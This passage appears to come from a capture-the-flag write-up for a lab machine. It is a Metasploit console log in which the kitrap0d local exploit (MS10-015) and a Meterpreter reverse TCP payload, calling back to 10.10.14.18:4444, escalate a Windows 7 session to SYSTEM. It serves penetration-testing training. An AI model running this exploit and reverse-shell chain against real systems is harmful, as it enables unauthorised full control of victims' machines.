 Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.18      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] Launching notepad to host the exploit...
[+] Process 2232 launched.
[*] Reflectively injecting the exploit DLL into 2232...
[*] Injecting exploit into 2232 ...
[*] Exploit injected. Injecting payload into 2232...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.18:4444 -> 10.10.10.5:49161) at 2020-08-27 15:30:30 -0400
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >